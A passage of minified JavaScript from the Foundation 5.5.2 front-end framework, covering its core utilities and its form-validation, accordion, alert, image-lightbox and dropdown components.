n=i+a,s},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,s,o){var r=[t,n,s,o],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load(function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=o,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout(function(){t.apply(n,a),i=null},e))}},debounce:function(t,e,i){var n,a;return function(){var s=this,o=arguments,r=i&&!n;return clearTimeout(n),n=setTimeout(function(){n=null,i||(a=t.apply(s,o))},e),r&&(a=t.apply(s,o)),a}},data_options:function(e,i){i=i||"options";var n,a,s,o={},r=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof r)return r;function l(t){return!isNaN(t-0)&&null!==t&&""!==t&&!1!==t&&!0!==t}function c(e){return"string"==typeof e?t.trim(e):e}for(n=(s=(r||":").split(";")).length;n--;)a=[(a=s[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),l(a[1])&&(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(o[c(a[0])]=c(a[1]));return o},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each(function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),function(){0===(a-=1)&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.abide={name:"abide",version:"5.5.2",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,e,n){return i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value}}},timer:null,init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=i.S(e).attr("novalidate","novalidate"),a=n.data(this.attr_name(!0)+"-init")||{};function s(t,e){clearTimeout(i.timer),i.timer=setTimeout(function(){i.validate([t],e)}.bind(t),a.timeout)}this.invalid_attr=this.add_namespace("data-invalid"),n.off(".abide").on("submit.fndtn.abide",function(t){var e=/ajax/i.test(i.S(this).attr(i.attr_name()));return i.validate(i.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),t,e)}).on("validate.fndtn.abide",function(t){"manual"===a.validate_on&&i.validate([t.target],t)}).on("reset",function(e){return i.reset(t(this),e)}).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(t){a.validate_on_blur&&!0===a.validate_on_blur&&s(this,t),"change"===a.validate_on&&s(this,t)}).on("keydown.fndtn.abide",function(t){a.live_validate&&!0===a.live_validate&&9!=t.which&&s(this,t),("tab"===a.validate_on&&9===t.which||"change"===a.validate_on)&&s(this,t)}).on("focus",function(e){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&t("html, body").animate({scrollTop:t(e.target).offset().top},100)})},reset:function(e,i){var n=this;e.removeAttr(n.invalid_attr),t("["+n.invalid_attr+"]",e).removeAttr(n.invalid_attr),t("."+n.settings.error_class,e).not("small").removeClass(n.settings.error_class),t(":input",e).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(n.invalid_attr)},validate:function(t,e,i){for(var n=this.parse_patterns(t),a=n.length,s=this.S(t[0]).closest("form"),o=/submit/.test(e.type),r=0;r<a;r++)if(!n[r]&&(o||i))return this.settings.focus_on_invalid&&t[r].focus(),s.trigger("invalid.fndtn.abide"),this.S(t[r]).closest("form").attr(this.invalid_attr,""),!1;return(o||i)&&s.trigger("valid.fndtn.abide"),s.removeAttr(this.invalid_attr),!i},parse_patterns:function(t){for(var e=t.length,i=[];e--;)i.push(this.pattern(t[e]));return this.check_validation_and_apply_styles(i)},pattern:function(t){var e=t.getAttribute("type"),i="string"==typeof t.getAttribute("required"),n=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(n)&&n.length>0?[t,this.settings.patterns[n],i]:n.length>0?[t,new RegExp(n),i]:this.settings.patterns.hasOwnProperty(e)?[t,this.settings.patterns[e],i]:[t,n=/.*/,i]},check_validation_and_apply_styles:function(e){var i=e.length,n=[];for(this.S(e[0][0]).closest("[data-"+this.attr_name(!0)+"]").data(this.attr_name(!0)+"-init");i--;){var a,s,o=e[i][0],r=e[i][2],l=o.value.trim(),c=this.S(o).parent(),d=o.getAttribute(this.add_namespace("data-abide-validator")),u="radio"===o.type,h="checkbox"===o.type,f=this.S('label[for="'+o.getAttribute("id")+'"]'),p=!r||o.value.length>0,m=[];if(o.getAttribute(this.add_namespace("data-equalto"))&&(d="equalTo"),a=c.is("label")?c.parent():c,u&&r)m.push(this.valid_radio(o,r));else if(h&&r)m.push(this.valid_checkbox(o,r));else if(d){for(var g=d.split(" "),v=!0,_=!0,b=0;b<g.length;b++)s=this.settings.validators[g[b]].apply(this,[o,r,a]),m.push(s),_=s&&v,v=s;_?(this.S(o).removeAttr(this.invalid_attr),a.removeClass("error"),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid")):(this.S(o).attr(this.invalid_attr,""),a.addClass("error"),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid"))}else if(e[i][1].test(l)&&p||!r&&o.value.length<1||t(o).attr("disabled")?m.push(!0):m.push(!1),m=[m.every(function(t){return t})],m[0])this.S(o).removeAttr(this.invalid_attr),o.setAttribute("aria-invalid","false"),o.removeAttribute("aria-describedby"),a.removeClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid");else{this.S(o).attr(this.invalid_attr,""),o.setAttribute("aria-invalid","true");var y=a.find("small."+this.settings.error_class,"span."+this.settings.error_class),x=y.length>0?y[0].id:"";x.length>0&&o.setAttribute("aria-describedby",x),a.addClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid")}n=n.concat(m)}return n},valid_checkbox:function(e,i){var n=(e=this.S(e)).is(":checked")||!i||e.get(0).getAttribute("disabled");return n?(e.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(e).triggerHandler("valid")):(e.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(e).triggerHandler("invalid")),n},valid_radio:function(e,i){for(var n=e.getAttribute("name"),a=this.S(e).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+n+"']"),s=a.length,o=!1,r=!1,l=0;l<s;l++)a[l].getAttribute("disabled")?(r=!0,o=!0):a[l].checked?o=!0:r&&(o=!1);for(l=0;l<s;l++)o?(this.S(a[l]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(a[l]).triggerHandler("valid")):(this.S(a[l]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(a[l]).triggerHandler("invalid"));return o},valid_equal:function(t,e,n){var a=i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value;return a?(this.S(t).removeAttr(this.invalid_attr),n.removeClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(t).attr(this.invalid_attr,""),n.addClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.addClass(this.settings.error_class)),a},valid_oneof:function(t,e,i,n){t=this.S(t);var a=this.S("["+this.add_namespace("data-oneof")+"]"),s=a.filter(":checked").length>0;if(s?t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),!n){var o=this;a.each(function(){o.valid_oneof.call(o,this,null,null,!0)})}return s},reflow:function(t,e){var i=this,n=i.S("["+this.attr_name()+"]").attr("novalidate","novalidate");i.S(n).each(function(t,e){i.events(e)})}}}(jQuery,window,window.document),function(t){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",function(e){var a=n(this).closest("["+i.attr_name()+"]"),s=i.attr_name()+"="+a.attr(i.attr_name()),o=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+o.content_class),d=c.filter("."+o.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+s+"] dd > ."+o.content_class+", ["+s+"] li > ."+o.content_class),l=l.add("["+s+"] dd, ["+s+"] li")),o.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(o.active_class,!1),r.toggleClass(o.active_class,!1),n(this).attr("aria-expanded",function(t,e){return"true"===e?"false":"true"}),o.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);o.multi_expand||(c.removeClass(o.active_class),l.removeClass(o.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(o.active_class).parent().addClass(o.active_class),o.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")})},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()})):n.fadeOut(300,function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()})})},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each(function(){n.assemble(n.S("li",this))})},events:function(n){var a=this,s=a.S,o=t(".scroll-container");o.length>0&&(this.scope=o),s(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(t,e,i){e=e||s(this),i=i||e;var n=e.next("li"),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=s(t.target);t.preventDefault(),o||(a.init(),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=s("img",i=n)),a.open(r,e,i),a.update_paddles(i)}).on("click.fndtn.clearing",".clearing-main-next",function(t){a.nav(t,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(t){a.nav(t,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(t){Foundation.libs.clearing.close(t,this)}),t(i).on("keydown.fndtn.clearing",function(t){a.keydown(t)}),s(e).off(".clearing").on("resize.fndtn.clearing",function(){a.resize()}),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}}).on("touchend.fndtn.clearing",".visible-img",function(t){i(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var s=this.S("#foundationClearingHolder"),o='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+o+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),s.after(r).remove()}}},open:function(e,n,a){var s=this,o=t(i.body),r=a.closest(".clearing-assembled"),l=s.S("div",r).first(),c=s.S(".visible-img",l),d=s.S("img",c).not(e),u=s.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),o.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(s.S(".clearing-caption",c),s.S("img",a)).center_and_label(e,u).shift(n,a,function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")}),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",function(t){t.preventDefault()}),d.error(function(){h=!0}),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,s,o,r=(o=t(n),/blackout/.test(o.selector)?o:o.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(s=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),s.hide(),s.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each(function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")}).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,s,o=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(s=this.S("img",e)).attr("src"),a=s.data("clearing-interchange")),a?o.attr("data-interchange",a):(o.attr("src",n),o.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),s=this.settings.prev_index||e.index(),o=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===s||/skip/.test(o)?/skip/.test(o)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(o)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(o)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),s=a.outerWidth()+a.outerWidth()/4,o=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,r=a.index(i);return this.settings.up_count=o,n=this.adjacent(this.settings.prev_index,r)?r>o&&r>this.settings.prev_index?"right":r>o-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,s=a.S;s(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(e){(s(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),s(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,i,n=s(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=s("#"+n.data(a.data_attr())),i=n):(e=n,i=s("["+a.attr_name()+'="'+e.attr("id")+'"]'));var o=i.data(a.attr_name(!0)+"-init")||a.settings;s(t.currentTarget).data(a.data_attr())&&o.is_hover&&a.closeall.call(a),o.is_hover&&a.open.apply(a,[e,i])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e=s(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=s("["+a.attr_name()+'="'+s(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,s("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)}).on("click.fndtn.dropdown",function(e){var n=s(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,s("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(s(e.target).closest("["+a.attr_name()+"]").length>0||(!s(e.target).data("revealId")&&n.length>0&&(s(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,s("["+a.attr_name()+"-content]"))))}).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.closed.call(this)}),s(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle(function(){a.resize.call(a)},50)),this.resize()},close:function(e){var i=this;e.each(function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))}),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),function(){e.close.call(e,e.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var 